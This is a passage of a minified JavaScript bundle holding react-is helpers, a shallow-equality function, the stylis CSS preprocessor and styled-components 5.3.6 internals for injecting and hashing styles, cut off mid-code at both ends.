le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" ",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n ])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new 